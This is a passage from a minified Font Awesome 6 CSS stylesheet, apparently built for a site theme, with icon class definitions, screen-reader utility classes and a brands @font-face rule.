oins{--fa:""}.fa-khanda{--fa:""}.fa-sliders,.fa-sliders-h{--fa:""}.fa-folder-tree{--fa:""}.fa-network-wired{--fa:""}.fa-map-pin{--fa:""}.fa-hamsa{--fa:""}.fa-cent-sign{--fa:""}.fa-flask{--fa:""}.fa-person-pregnant{--fa:""}.fa-wand-sparkles{--fa:""}.fa-ellipsis-vertical,.fa-ellipsis-v{--fa:""}.fa-ticket{--fa:""}.fa-power-off{--fa:""}.fa-right-long,.fa-long-arrow-alt-right{--fa:""}.fa-flag-usa{--fa:""}.fa-laptop-file{--fa:""}.fa-tty,.fa-teletype{--fa:""}.fa-diagram-next{--fa:""}.fa-person-rifle{--fa:""}.fa-house-medical-circle-exclamation{--fa:""}.fa-closed-captioning{--fa:""}.fa-person-hiking,.fa-hiking{--fa:""}.fa-venus-double{--fa:""}.fa-images{--fa:""}.fa-calculator{--fa:""}.fa-people-pulling{--fa:""}.fa-n{--fa:"N"}.fa-cable-car,.fa-tram{--fa:""}.fa-cloud-rain{--fa:""}.fa-building-circle-xmark{--fa:""}.fa-ship{--fa:""}.fa-arrows-down-to-line{--fa:""}.fa-download{--fa:""}.fa-face-grin,.fa-grin{--fa:""}.fa-delete-left,.fa-backspace{--fa:""}.fa-eye-dropper,.fa-eye-dropper-empty,.fa-eyedropper{--fa:""}.fa-file-circle-check{--fa:""}.fa-forward{--fa:""}.fa-mobile,.fa-mobile-android,.fa-mobile-phone{--fa:""}.fa-face-meh,.fa-meh{--fa:""}.fa-align-center{--fa:""}.fa-book-skull,.fa-book-dead{--fa:""}.fa-id-card,.fa-drivers-license{--fa:""}.fa-outdent,.fa-dedent{--fa:""}.fa-heart-circle-exclamation{--fa:""}.fa-house,.fa-home,.fa-home-alt,.fa-home-lg-alt{--fa:""}.fa-calendar-week{--fa:""}.fa-laptop-medical{--fa:""}.fa-b{--fa:"B"}.fa-file-medical{--fa:""}.fa-dice-one{--fa:""}.fa-kiwi-bird{--fa:""}.fa-arrow-right-arrow-left,.fa-exchange{--fa:""}.fa-rotate-right,.fa-redo-alt,.fa-rotate-forward{--fa:""}.fa-utensils,.fa-cutlery{--fa:""}.fa-arrow-up-wide-short,.fa-sort-amount-up{--fa:""}.fa-mill-sign{--fa:""}.fa-bowl-rice{--fa:""}.fa-skull{--fa:""}.fa-tower-broadcast,.fa-broadcast-tower{--fa:""}.fa-truck-pickup{--fa:""}.fa-up-long,.fa-long-arrow-alt-up{--fa:""}.fa-stop{--fa:""}.fa-code-merge{--fa:""}.fa-upload{--fa:""}.fa-hurricane{--fa:""}.fa-mound{--fa:""}.fa-toilet-portable{--fa:""}.fa-compact-disc{--fa:""}.fa-file-arrow-down,.fa-file-download{--fa:""}.fa-caravan{--fa:""}.fa-shield-cat{--fa:""}.fa-bolt,.fa-zap{--fa:""}.fa-glass-water{--fa:""}.fa-oil-well{--fa:""}.fa-vault{--fa:""}.fa-mars{--fa:""}.fa-toilet{--fa:""}.fa-plane-circle-xmark{--fa:""}.fa-yen-sign,.fa-cny,.fa-jpy,.fa-rmb,.fa-yen{--fa:""}.fa-ruble-sign,.fa-rouble,.fa-rub,.fa-ruble{--fa:""}.fa-sun{--fa:""}.fa-guitar{--fa:""}.fa-face-laugh-wink,.fa-laugh-wink{--fa:""}.fa-horse-head{--fa:""}.fa-bore-hole{--fa:""}.fa-industry{--fa:""}.fa-circle-down,.fa-arrow-alt-circle-down{--fa:""}.fa-arrows-turn-to-dots{--fa:""}.fa-florin-sign{--fa:""}.fa-arrow-down-short-wide,.fa-sort-amount-desc,.fa-sort-amount-down-alt{--fa:""}.fa-less-than{--fa:"<"}.fa-angle-down{--fa:""}.fa-car-tunnel{--fa:""}.fa-head-side-cough{--fa:""}.fa-grip-lines{--fa:""}.fa-thumbs-down{--fa:""}.fa-user-lock{--fa:""}.fa-arrow-right-long,.fa-long-arrow-right{--fa:""}.fa-anchor-circle-xmark{--fa:""}.fa-ellipsis,.fa-ellipsis-h{--fa:""}.fa-chess-pawn{--fa:""}.fa-kit-medical,.fa-first-aid{--fa:""}.fa-person-through-window{--fa:""}.fa-toolbox{--fa:""}.fa-hands-holding-circle{--fa:""}.fa-bug{--fa:""}.fa-credit-card,.fa-credit-card-alt{--fa:""}.fa-car,.fa-automobile{--fa:""}.fa-hand-holding-hand{--fa:""}.fa-book-open-reader,.fa-book-reader{--fa:""}.fa-mountain-sun{--fa:""}.fa-arrows-left-right-to-line{--fa:""}.fa-dice-d20{--fa:""}.fa-truck-droplet{--fa:""}.fa-file-circle-xmark{--fa:""}.fa-temperature-arrow-up,.fa-temperature-up{--fa:""}.fa-medal{--fa:""}.fa-bed{--fa:""}.fa-square-h,.fa-h-square{--fa:""}.fa-podcast{--fa:""}.fa-temperature-full,.fa-temperature-4,.fa-thermometer-4,.fa-thermometer-full{--fa:""}.fa-bell{--fa:""}.fa-superscript{--fa:""}.fa-plug-circle-xmark{--fa:""}.fa-star-of-life{--fa:""}.fa-phone-slash{--fa:""}.fa-paint-roller{--fa:""}.fa-handshake-angle,.fa-hands-helping{--fa:""}.fa-location-dot,.fa-map-marker-alt{--fa:""}.fa-file{--fa:""}.fa-greater-than{--fa:">"}.fa-person-swimming,.fa-swimmer{--fa:""}.fa-arrow-down{--fa:""}.fa-droplet,.fa-tint{--fa:""}.fa-eraser{--fa:""}.fa-earth-americas,.fa-earth,.fa-earth-america,.fa-globe-americas{--fa:""}.fa-person-burst{--fa:""}.fa-dove{--fa:""}.fa-battery-empty,.fa-battery-0{--fa:""}.fa-socks{--fa:""}.fa-inbox{--fa:""}.fa-section{--fa:""}.fa-gauge-high,.fa-tachometer-alt,.fa-tachometer-alt-fast{--fa:""}.fa-envelope-open-text{--fa:""}.fa-hospital,.fa-hospital-alt,.fa-hospital-wide{--fa:""}.fa-wine-bottle{--fa:""}.fa-chess-rook{--fa:""}.fa-bars-staggered,.fa-reorder,.fa-stream{--fa:""}.fa-dharmachakra{--fa:""}.fa-hotdog{--fa:""}.fa-person-walking-with-cane,.fa-blind{--fa:""}.fa-drum{--fa:""}.fa-ice-cream{--fa:""}.fa-heart-circle-bolt{--fa:""}.fa-fax{--fa:""}.fa-paragraph{--fa:""}.fa-check-to-slot,.fa-vote-yea{--fa:""}.fa-star-half{--fa:""}.fa-boxes-stacked,.fa-boxes,.fa-boxes-alt{--fa:""}.fa-link,.fa-chain{--fa:""}.fa-ear-listen,.fa-assistive-listening-systems{--fa:""}.fa-tree-city{--fa:""}.fa-play{--fa:""}.fa-font{--fa:""}.fa-table-cells-row-lock{--fa:""}.fa-rupiah-sign{--fa:""}.fa-magnifying-glass,.fa-search{--fa:""}.fa-table-tennis-paddle-ball,.fa-ping-pong-paddle-ball,.fa-table-tennis{--fa:""}.fa-person-dots-from-line,.fa-diagnoses{--fa:""}.fa-trash-can-arrow-up,.fa-trash-restore-alt{--fa:""}.fa-naira-sign{--fa:""}.fa-cart-arrow-down{--fa:""}.fa-walkie-talkie{--fa:""}.fa-file-pen,.fa-file-edit{--fa:""}.fa-receipt{--fa:""}.fa-square-pen,.fa-pen-square,.fa-pencil-square{--fa:""}.fa-suitcase-rolling{--fa:""}.fa-person-circle-exclamation{--fa:""}.fa-chevron-down{--fa:""}.fa-battery-full,.fa-battery,.fa-battery-5{--fa:""}.fa-skull-crossbones{--fa:""}.fa-code-compare{--fa:""}.fa-list-ul,.fa-list-dots{--fa:""}.fa-school-lock{--fa:""}.fa-tower-cell{--fa:""}.fa-down-long,.fa-long-arrow-alt-down{--fa:""}.fa-ranking-star{--fa:""}.fa-chess-king{--fa:""}.fa-person-harassing{--fa:""}.fa-brazilian-real-sign{--fa:""}.fa-landmark-dome,.fa-landmark-alt{--fa:""}.fa-arrow-up{--fa:""}.fa-tv,.fa-television,.fa-tv-alt{--fa:""}.fa-shrimp{--fa:""}.fa-list-check,.fa-tasks{--fa:""}.fa-jug-detergent{--fa:""}.fa-circle-user,.fa-user-circle{--fa:""}.fa-user-shield{--fa:""}.fa-wind{--fa:""}.fa-car-burst,.fa-car-crash{--fa:""}.fa-y{--fa:"Y"}.fa-person-snowboarding,.fa-snowboarding{--fa:""}.fa-truck-fast,.fa-shipping-fast{--fa:""}.fa-fish{--fa:""}.fa-user-graduate{--fa:""}.fa-circle-half-stroke,.fa-adjust{--fa:""}.fa-clapperboard{--fa:""}.fa-circle-radiation,.fa-radiation-alt{--fa:""}.fa-baseball,.fa-baseball-ball{--fa:""}.fa-jet-fighter-up{--fa:""}.fa-diagram-project,.fa-project-diagram{--fa:""}.fa-copy{--fa:""}.fa-volume-xmark,.fa-volume-mute,.fa-volume-times{--fa:""}.fa-hand-sparkles{--fa:""}.fa-grip,.fa-grip-horizontal{--fa:""}.fa-share-from-square,.fa-share-square{--fa:""}.fa-child-combatant,.fa-child-rifle{--fa:""}.fa-gun{--fa:""}.fa-square-phone,.fa-phone-square{--fa:""}.fa-plus,.fa-add{--fa:"+"}.fa-expand{--fa:""}.fa-computer{--fa:""}.fa-xmark,.fa-close,.fa-multiply,.fa-remove,.fa-times{--fa:""}.fa-arrows-up-down-left-right,.fa-arrows{--fa:""}.fa-chalkboard-user,.fa-chalkboard-teacher{--fa:""}.fa-peso-sign{--fa:""}.fa-building-shield{--fa:""}.fa-baby{--fa:""}.fa-users-line{--fa:""}.fa-quote-left,.fa-quote-left-alt{--fa:""}.fa-tractor{--fa:""}.fa-trash-arrow-up,.fa-trash-restore{--fa:""}.fa-arrow-down-up-lock{--fa:""}.fa-lines-leaning{--fa:""}.fa-ruler-combined{--fa:""}.fa-copyright{--fa:""}.fa-equals{--fa:"="}.fa-blender{--fa:""}.fa-teeth{--fa:""}.fa-shekel-sign,.fa-ils,.fa-shekel,.fa-sheqel,.fa-sheqel-sign{--fa:""}.fa-map{--fa:""}.fa-rocket{--fa:""}.fa-photo-film,.fa-photo-video{--fa:""}.fa-folder-minus{--fa:""}.fa-hexagon-nodes-bolt{--fa:""}.fa-store{--fa:""}.fa-arrow-trend-up{--fa:""}.fa-plug-circle-minus{--fa:""}.fa-sign-hanging,.fa-sign{--fa:""}.fa-bezier-curve{--fa:""}.fa-bell-slash{--fa:""}.fa-tablet,.fa-tablet-android{--fa:""}.fa-school-flag{--fa:""}.fa-fill{--fa:""}.fa-angle-up{--fa:""}.fa-drumstick-bite{--fa:""}.fa-holly-berry{--fa:""}.fa-chevron-left{--fa:""}.fa-bacteria{--fa:""}.fa-hand-lizard{--fa:""}.fa-notdef{--fa:""}.fa-disease{--fa:""}.fa-briefcase-medical{--fa:""}.fa-genderless{--fa:""}.fa-chevron-right{--fa:""}.fa-retweet{--fa:""}.fa-car-rear,.fa-car-alt{--fa:""}.fa-pump-soap{--fa:""}.fa-video-slash{--fa:""}.fa-battery-quarter,.fa-battery-2{--fa:""}.fa-radio{--fa:""}.fa-baby-carriage,.fa-carriage-baby{--fa:""}.fa-traffic-light{--fa:""}.fa-thermometer{--fa:""}.fa-vr-cardboard{--fa:""}.fa-hand-middle-finger{--fa:""}.fa-percent,.fa-percentage{--fa:"%"}.fa-truck-moving{--fa:""}.fa-glass-water-droplet{--fa:""}.fa-display{--fa:""}.fa-face-smile,.fa-smile{--fa:""}.fa-thumbtack,.fa-thumb-tack{--fa:""}.fa-trophy{--fa:""}.fa-person-praying,.fa-pray{--fa:""}.fa-hammer{--fa:""}.fa-hand-peace{--fa:""}.fa-rotate,.fa-sync-alt{--fa:""}.fa-spinner{--fa:""}.fa-robot{--fa:""}.fa-peace{--fa:""}.fa-gears,.fa-cogs{--fa:""}.fa-warehouse{--fa:""}.fa-arrow-up-right-dots{--fa:""}.fa-splotch{--fa:""}.fa-face-grin-hearts,.fa-grin-hearts{--fa:""}.fa-dice-four{--fa:""}.fa-sim-card{--fa:""}.fa-transgender,.fa-transgender-alt{--fa:""}.fa-mercury{--fa:""}.fa-arrow-turn-down,.fa-level-down{--fa:""}.fa-person-falling-burst{--fa:""}.fa-award{--fa:""}.fa-ticket-simple,.fa-ticket-alt{--fa:""}.fa-building{--fa:""}.fa-angles-left,.fa-angle-double-left{--fa:""}.fa-qrcode{--fa:""}.fa-clock-rotate-left,.fa-history{--fa:""}.fa-face-grin-beam-sweat,.fa-grin-beam-sweat{--fa:""}.fa-file-export,.fa-arrow-right-from-file{--fa:""}.fa-shield,.fa-shield-blank{--fa:""}.fa-arrow-up-short-wide,.fa-sort-amount-up-alt{--fa:""}.fa-comment-nodes{--fa:""}.fa-house-medical{--fa:""}.fa-golf-ball-tee,.fa-golf-ball{--fa:""}.fa-circle-chevron-left,.fa-chevron-circle-left{--fa:""}.fa-house-chimney-window{--fa:""}.fa-pen-nib{--fa:""}.fa-tent-arrow-turn-left{--fa:""}.fa-tents{--fa:""}.fa-wand-magic,.fa-magic{--fa:""}.fa-dog{--fa:""}.fa-carrot{--fa:""}.fa-moon{--fa:""}.fa-wine-glass-empty,.fa-wine-glass-alt{--fa:""}.fa-cheese{--fa:""}.fa-yin-yang{--fa:""}.fa-music{--fa:""}.fa-code-commit{--fa:""}.fa-temperature-low{--fa:""}.fa-person-biking,.fa-biking{--fa:""}.fa-broom{--fa:""}.fa-shield-heart{--fa:""}.fa-gopuram{--fa:""}.fa-earth-oceania,.fa-globe-oceania{--fa:""}.fa-square-xmark,.fa-times-square,.fa-xmark-square{--fa:""}.fa-hashtag{--fa:"#"}.fa-up-right-and-down-left-from-center,.fa-expand-alt{--fa:""}.fa-oil-can{--fa:""}.fa-t{--fa:"T"}.fa-hippo{--fa:""}.fa-chart-column{--fa:""}.fa-infinity{--fa:""}.fa-vial-circle-check{--fa:""}.fa-person-arrow-down-to-line{--fa:""}.fa-voicemail{--fa:""}.fa-fan{--fa:""}.fa-person-walking-luggage{--fa:""}.fa-up-down,.fa-arrows-alt-v{--fa:""}.fa-cloud-moon-rain{--fa:""}.fa-calendar{--fa:""}.fa-trailer{--fa:""}.fa-bahai,.fa-haykal{--fa:""}.fa-sd-card{--fa:""}.fa-dragon{--fa:""}.fa-shoe-prints{--fa:""}.fa-circle-plus,.fa-plus-circle{--fa:""}.fa-face-grin-tongue-wink,.fa-grin-tongue-wink{--fa:""}.fa-hand-holding{--fa:""}.fa-plug-circle-exclamation{--fa:""}.fa-link-slash,.fa-chain-broken,.fa-chain-slash,.fa-unlink{--fa:""}.fa-clone{--fa:""}.fa-person-walking-arrow-loop-left{--fa:""}.fa-arrow-up-z-a,.fa-sort-alpha-up-alt{--fa:""}.fa-fire-flame-curved,.fa-fire-alt{--fa:""}.fa-tornado{--fa:""}.fa-file-circle-plus{--fa:""}.fa-book-quran,.fa-quran{--fa:""}.fa-anchor{--fa:""}.fa-border-all{--fa:""}.fa-face-angry,.fa-angry{--fa:""}.fa-cookie-bite{--fa:""}.fa-arrow-trend-down{--fa:""}.fa-rss,.fa-feed{--fa:""}.fa-draw-polygon{--fa:""}.fa-scale-balanced,.fa-balance-scale{--fa:""}.fa-gauge-simple-high,.fa-tachometer,.fa-tachometer-fast{--fa:""}.fa-shower{--fa:""}.fa-desktop,.fa-desktop-alt{--fa:""}.fa-m{--fa:"M"}.fa-table-list,.fa-th-list{--fa:""}.fa-comment-sms,.fa-sms{--fa:""}.fa-book{--fa:""}.fa-user-plus{--fa:""}.fa-check{--fa:""}.fa-battery-three-quarters,.fa-battery-4{--fa:""}.fa-house-circle-check{--fa:""}.fa-angle-left{--fa:""}.fa-diagram-successor{--fa:""}.fa-truck-arrow-right{--fa:""}.fa-arrows-split-up-and-left{--fa:""}.fa-hand-fist,.fa-fist-raised{--fa:""}.fa-cloud-moon{--fa:""}.fa-briefcase{--fa:""}.fa-person-falling{--fa:""}.fa-image-portrait,.fa-portrait{--fa:""}.fa-user-tag{--fa:""}.fa-rug{--fa:""}.fa-earth-europe,.fa-globe-europe{--fa:""}.fa-cart-flatbed-suitcase,.fa-luggage-cart{--fa:""}.fa-rectangle-xmark,.fa-rectangle-times,.fa-times-rectangle,.fa-window-close{--fa:""}.fa-baht-sign{--fa:""}.fa-book-open{--fa:""}.fa-book-journal-whills,.fa-journal-whills{--fa:""}.fa-handcuffs{--fa:""}.fa-triangle-exclamation,.fa-exclamation-triangle,.fa-warning{--fa:""}.fa-database{--fa:""}.fa-share,.fa-mail-forward{--fa:""}.fa-bottle-droplet{--fa:""}.fa-mask-face{--fa:""}.fa-hill-rockslide{--fa:""}.fa-right-left,.fa-exchange-alt{--fa:""}.fa-paper-plane{--fa:""}.fa-road-circle-exclamation{--fa:""}.fa-dungeon{--fa:""}.fa-align-right{--fa:""}.fa-money-bill-1-wave,.fa-money-bill-wave-alt{--fa:""}.fa-life-ring{--fa:""}.fa-hands,.fa-sign-language,.fa-signing{--fa:""}.fa-calendar-day{--fa:""}.fa-water-ladder,.fa-ladder-water,.fa-swimming-pool{--fa:""}.fa-arrows-up-down,.fa-arrows-v{--fa:""}.fa-face-grimace,.fa-grimace{--fa:""}.fa-wheelchair-move,.fa-wheelchair-alt{--fa:""}.fa-turn-down,.fa-level-down-alt{--fa:""}.fa-person-walking-arrow-right{--fa:""}.fa-square-envelope,.fa-envelope-square{--fa:""}.fa-dice{--fa:""}.fa-bowling-ball{--fa:""}.fa-brain{--fa:""}.fa-bandage,.fa-band-aid{--fa:""}.fa-calendar-minus{--fa:""}.fa-circle-xmark,.fa-times-circle,.fa-xmark-circle{--fa:""}.fa-gifts{--fa:""}.fa-hotel{--fa:""}.fa-earth-asia,.fa-globe-asia{--fa:""}.fa-id-card-clip,.fa-id-card-alt{--fa:""}.fa-magnifying-glass-plus,.fa-search-plus{--fa:""}.fa-thumbs-up{--fa:""}.fa-user-clock{--fa:""}.fa-hand-dots,.fa-allergies{--fa:""}.fa-file-invoice{--fa:""}.fa-window-minimize{--fa:""}.fa-mug-saucer,.fa-coffee{--fa:""}.fa-brush{--fa:""}.fa-file-half-dashed{--fa:""}.fa-mask{--fa:""}.fa-magnifying-glass-minus,.fa-search-minus{--fa:""}.fa-ruler-vertical{--fa:""}.fa-user-large,.fa-user-alt{--fa:""}.fa-train-tram{--fa:""}.fa-user-nurse{--fa:""}.fa-syringe{--fa:""}.fa-cloud-sun{--fa:""}.fa-stopwatch-20{--fa:""}.fa-square-full{--fa:""}.fa-magnet{--fa:""}.fa-jar{--fa:""}.fa-note-sticky,.fa-sticky-note{--fa:""}.fa-bug-slash{--fa:""}.fa-arrow-up-from-water-pump{--fa:""}.fa-bone{--fa:""}.fa-table-cells-row-unlock{--fa:""}.fa-user-injured{--fa:""}.fa-face-sad-tear,.fa-sad-tear{--fa:""}.fa-plane{--fa:""}.fa-tent-arrows-down{--fa:""}.fa-exclamation{--fa:"!"}.fa-arrows-spin{--fa:""}.fa-print{--fa:""}.fa-turkish-lira-sign,.fa-try,.fa-turkish-lira{--fa:""}.fa-dollar-sign,.fa-dollar,.fa-usd{--fa:"$"}.fa-x{--fa:"X"}.fa-magnifying-glass-dollar,.fa-search-dollar{--fa:""}.fa-users-gear,.fa-users-cog{--fa:""}.fa-person-military-pointing{--fa:""}.fa-building-columns,.fa-bank,.fa-institution,.fa-museum,.fa-university{--fa:""}.fa-umbrella{--fa:""}.fa-trowel{--fa:""}.fa-d{--fa:"D"}.fa-stapler{--fa:""}.fa-masks-theater,.fa-theater-masks{--fa:""}.fa-kip-sign{--fa:""}.fa-hand-point-left{--fa:""}.fa-handshake-simple,.fa-handshake-alt{--fa:""}.fa-jet-fighter,.fa-fighter-jet{--fa:""}.fa-square-share-nodes,.fa-share-alt-square{--fa:""}.fa-barcode{--fa:""}.fa-plus-minus{--fa:""}.fa-video,.fa-video-camera{--fa:""}.fa-graduation-cap,.fa-mortar-board{--fa:""}.fa-hand-holding-medical{--fa:""}.fa-person-circle-check{--fa:""}.fa-turn-up,.fa-level-up-alt{--fa:""}.sr-only,.fa-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.sr-only-focusable:not(:focus),.fa-sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:root,:host{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}.fab,.fa-brands{font-weight:400}.fa-monero{--fa:""}.fa-hooli{--fa:""}.fa-yelp{--fa:""}.fa-cc-visa{--fa:""}.fa-lastfm{--fa:""}.fa-shopware{--fa:""}.fa-creative-commons-nc{--fa:""}.fa-aws{--fa:""}.fa-redhat{--fa:""}.fa-yoast{--fa:""}.fa-cloudflare{--fa:""}.fa-ups{--fa:""}.fa-pixiv{--fa:""}.fa-wpexplorer{--fa:""}.fa-dyalog{--fa:""}.fa-bity{--fa:""}.fa-stackpath{--fa:""}.fa-buysellads{--fa:""}.fa-first-order{--fa:""}.fa-modx{--fa:""}.fa-guilded{--fa:""}.fa-vnv{--fa:""}.fa-square-js,.fa-js-square{--fa:""}.fa-microsoft{--fa:""}.fa-qq{--fa:""}.fa-orcid{--fa:""}.fa-java{--fa:""}.fa-invision{--fa:""}.fa-creative-commons-pd-alt{--fa:""}.fa-centercode{--fa:""}.fa-glide-g{--fa:""}.fa-drupal{--fa:""}.fa-jxl{--fa:""}.fa-dart-lang{--fa:""}.fa-hire-a-helper{--fa:""}.fa-creative-commons-by{--fa:""}.fa-unity{--fa:""}.fa-whmcs{--fa:""}.fa-rocketchat{--fa:""}.fa-vk{--fa:""}.fa-untappd{--fa:""}.fa-mailchimp{--fa:""}.fa-css3-alt{--fa:""}.fa-square-reddit,.fa-reddit-square{--fa:""}.fa-vimeo-v{--fa:""}.fa-contao{--fa:""}.fa-square-font-awesome{--fa:""}.fa-deskpro{--fa:""}.fa-brave{--fa:""}.fa-sistrix{--fa:""}.fa-square-instagram,.fa-instagram-square{--fa:""}.fa-battle-net{--fa:""}.fa-the-red-yeti{--fa:""}.fa-square-hacker-news,.fa-hacker-news-square{--fa:""}.fa-edge{--fa:""}.fa-threads{--fa:""}.fa-napster{--fa:""}.fa-square-snapchat,.fa-snapchat-square{--fa:""}.fa-google-plus-g{--fa:""}.fa-artstation{--fa:""}.fa-markdown{--fa:""}.fa-sourcetree{--fa:""}.fa-google-plus{--fa:""}.fa-diaspora{--fa:""}.fa-foursquare{--fa:""}.fa-stack-overflow{--fa:""}.fa-github-alt{--fa:""}.fa-phoenix-squadron{--fa:""}.fa-pagelines{--fa:""}.fa-algolia{--fa:""}.fa-red-river{--fa:""}.fa-creative-commons-sa{--fa:""}.fa-safari{--fa:""}.fa-google{--fa:""}.fa-square-font-awesome-stroke,.fa-font-awesome-alt{--fa:""}.fa-atlassian{--fa:""}.fa-linkedin-in{--fa:""}.fa-digital-ocean{--fa:""}.fa-nimblr{--fa:""}.fa-chromecast{--fa:""}.fa-evernote{--fa:""}.fa-hacker-news{--fa:""}.fa-creative-commons-sampling{--fa:""}.fa-adversal{--fa:""}.fa-creative-commons{--fa:""}.fa-watchman-monitoring{--fa:""}.fa-fonticons{--fa:""}.fa-weixin{--fa:""}.fa-shirtsinbulk{--fa:""}.fa-codepen{--fa:""}.fa-git-alt{--fa:""}.fa-lyft{--fa:""}.fa-rev{--fa:""}.fa-windows{--fa:""}.fa-wizards-of-the-coast{--fa:""}.fa-square-viadeo,.fa-viadeo-square{--fa:""}.fa-meetup{--fa:""}.fa-centos{--fa:""}.fa-adn{--fa:""}.fa-cloudsmith{--fa:""}.fa-opensuse{--fa:""}.fa-pied-piper-alt{--fa:""}.fa-square-dribbble,.fa-dribbble-square{--fa:""}.fa-codiepie{--fa:""}.fa-node{--fa:""}.fa-mix{--fa:""}.fa-steam{--fa:""}.fa-cc-apple-pay{--fa:""}.fa-scribd{--fa:""}.fa-debian{--fa:""}.fa-openid{--fa:""}.fa-instalod{--fa:""}.fa-files-pinwheel{--fa:""}.fa-expeditedssl{--fa:""}.fa-sellcast{--fa:""}.fa-square-twitter,.fa-twitter-square{--fa:""}.fa-r-project{--fa:""}.fa-delicious{--fa:""}.fa-freebsd{--fa:""}.fa-vuejs{--fa:""}.fa-accusoft{--fa:""}.fa-ioxhost{--fa:""}.fa-fonticons-fi{--fa:""}.fa-app-store{--fa:""}.fa-cc-mastercard{--fa:""}.fa-itunes-note{--fa:""}.fa-golang{--fa:""}.fa-kickstarter,.fa-square-kickstarter{--fa:""}.fa-grav{--fa:""}.fa-weibo{--fa:""}.fa-uncharted{--fa:""}.fa-firstdraft{--fa:""}.fa-square-youtube,.fa-youtube-square{--fa:""}.fa-wikipedia-w{--fa:""}.fa-wpressr,.fa-rendact{--fa:""}.fa-angellist{--fa:""}.fa-galactic-republic{--fa:""}.fa-nfc-directional{--fa:""}.fa-skype{--fa:""}.fa-joget{--fa:""}.fa-fedora{--fa:""}.fa-stripe-s{--fa:""}.fa-meta{--fa:""}.fa-laravel{--fa:""}.fa-hotjar{--fa:""}.fa-bluetooth-b{--fa:""}.fa-square-letterboxd{--fa:""}.fa-sticker-mule{--fa:""}.fa-creative-commons-zero{--fa:""}.fa-hips{--fa:""}.fa-css{--fa:""}.fa-behance{--fa:""}.fa-reddit{--fa:""}.fa-discord{--fa:""}.fa-chrome{--fa:""}.fa-app-store-ios{--fa:""}.fa-cc-discover{--fa:""}.fa-wpbeginner{--fa:""}.fa-confluence{--fa:""}.fa-shoelace{--fa:""}.fa-mdb{--fa:""}.fa-dochub{--fa:""}.fa-accessible-icon{--fa:""}.fa-ebay{--fa:""}.fa-amazon{--fa:""}.fa-unsplash{--fa:""}.fa-yarn{--fa:""}.fa-square-steam,.fa-steam-square{--fa:""}.fa-500px{--fa:""}.fa-square-vimeo,.fa-vimeo-square{--fa:""}.fa-asymmetrik{--fa:""}.fa-font-awesome,.fa-font-awesome-flag,.fa-font-awesome-logo-full{--fa:""}.fa-gratipay{--fa:""}.fa-apple{--fa:""}.fa-hive{--fa:""}.fa-gitkraken{--fa:""}.fa-keybase{--fa:""}.fa-apple-pay{--fa:""}.fa-padlet{--fa:""}.fa-amazon-pay{--fa:""}.fa-square-github,.fa-github-square{--fa:""}.fa-stumbleupon{--fa:""}.fa-fedex{--fa:""}.fa-phoenix-framework{--fa:""}.fa-shopify{--fa:""}.fa-neos{--fa:""}.fa-square-threads{--fa:""}.fa-hackerrank{--fa:""}.fa-researchgate{--fa:""}.fa-swift{--fa:""}.fa-angular{--fa:""}.fa-speakap{--fa:""}.fa-angrycreative{--fa:""}.fa-y-combinator{--fa:""}.fa-empire{--fa:""}.fa-envira{--fa:""}.fa-google-scholar{--fa:""}.fa-square-gitlab,.fa-gitlab-square{--fa:""}.fa-studiovinari{--fa:""}.fa-pied-piper{--fa:""}.fa-wordpress{--fa:""}.fa-product-hunt{--fa:""}.fa-firefox{--fa:""}.fa-linode{--fa:""}.fa-goodreads{--fa:""}.fa-square-odnoklassniki,.fa-odnoklassniki-square{--fa:""}.fa-jsfiddle{--fa:""}.fa-sith{--fa:""}.fa-themeisle{--fa:""}.fa-page4{--fa:""}.fa-hashnode{--fa:""}.fa-react{--fa:""}.fa-cc-paypal{--fa:""}.fa-squarespace{--fa:""}.fa-cc-stripe{--fa:""}.fa-creative-commons-share{--fa:""}.fa-bitcoin{--fa:""}.fa-keycdn{--fa:""}.fa-opera{--fa:""}.fa-itch-io{--fa:""}.fa-umbraco{--fa:""}.fa-galactic-senate{--fa:""}.fa-ubuntu{--fa:""}.fa-draft2digital{--fa:""}.fa-stripe{--fa:""}.fa-houzz{--fa:""}.fa-gg{--fa:""}.fa-dhl{--fa:""}.fa-square-pinterest,.fa-pinterest-square{--fa:""}.fa-xing{--fa:""}.fa-blackberry{--fa:""}.fa-creative-commons-pd{--fa:""}.fa-playstation{--fa:""}.fa-quinscape{--fa:""}.fa-less{--fa:""}.fa-blogger-b{--fa:""}.fa-opencart{--fa:""}.fa-vine{--fa:""}.fa-signal-messenger{--fa:""}.fa-paypal{--fa:""}.fa-gitlab{--fa:""}.fa-typo3{--fa:""}.fa-reddit-alien{--fa:""}.fa-yahoo{--fa:""}.fa-dailymotion{--fa:""}.fa-affiliatetheme{--fa:""}.fa-pied-piper-pp{--fa:""}.fa-bootstrap{--fa:""}.fa-odnoklassniki{--fa:""}.fa-nfc-symbol{--fa:""}.fa-mintbit{--fa:""}.fa-ethereum{--fa:""}.fa-speaker-deck{--fa:""}.fa-creative-commons-nc-eu{--fa:""}.fa-patreon{--fa:""}.fa-avianex{--fa:""}.fa-ello{--fa:""}.fa-gofore{--fa:""}.fa-bimobject{--fa:""}.fa-brave-reverse{--fa:""}.fa-facebook-f{--fa:""}.fa-square-google-plus,.fa-google-plus-square{--fa:""}.fa-web-awesome{--fa:""}.fa-mandalorian{--fa:""}.fa-first-order-alt{--fa:""}.fa-osi{--fa:""}.fa-google-wallet{--fa:""}.fa-d-and-d-beyond{--fa:""}.fa-periscope{--fa:""}.fa-fulcrum{--fa:""}.fa-cloudscale{--fa:""}.fa-forumbee{--fa:""}.fa-mizuni{--fa:""}.fa-schlix{--fa:""}.fa-square-xing,.fa-xing-square{--fa:""}.fa-bandcamp{--fa:""}.fa-wpforms{--fa:""}.fa-cloudversify{--fa:""}.fa-usps{--fa:""}.fa-megaport{--fa:""}.fa-magento{--fa:""}.fa-spotify{--fa:""}.fa-optin-monster{--fa:""}.fa-fly{--fa:""}.fa-square-bluesky{--fa:""}.fa-aviato{--fa:""}.fa-itunes{--fa:""}.fa-cuttlefish{--fa:""}.fa-blogger